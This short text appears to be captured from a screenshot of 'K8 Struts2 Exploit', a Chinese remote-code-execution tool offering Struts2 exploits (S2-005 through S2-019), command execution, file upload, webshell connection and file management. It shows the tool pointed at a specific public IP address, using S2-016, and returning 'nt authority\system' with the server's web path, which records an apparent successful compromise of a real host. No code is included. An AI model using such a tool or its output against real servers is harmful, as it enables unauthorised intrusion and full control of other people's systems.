 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://221.226.53.76:9080/sti/exit.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息 清空
Target: http://221.226.53.76:9080/sti/exit.do
Useage: S2-016
Whoami: nt authority\system
WebPath: D:\Tomcat 7.0\webapps\sti\
====================================================================================================================================